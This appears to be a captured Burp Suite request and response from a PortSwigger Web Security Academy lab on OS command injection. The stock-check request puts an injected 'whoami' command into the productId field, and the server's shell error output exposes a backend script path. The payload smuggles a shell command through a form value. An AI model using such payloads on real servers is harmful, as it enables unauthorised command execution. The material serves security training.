 Send Cancel < > Target: https://0a15004c0404965e82849e7
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a15004c0404965e82849e77006c00f2.web-security-academy.net
3 Cookie: session=0lkuvLQfHIryoW3wpnEXy42lD5dLKpvh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a15004c0404965e82849e77006c00f2.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 37
11 Origin: https://0a15004c0404965e82849e77006c00f2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1 %26+whoami+%26+&storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 84
5
6 sh: 1: 1: not found
7 /home/peter-p9eqb4/stockreport.sh: line 5: $2: unbound variable
8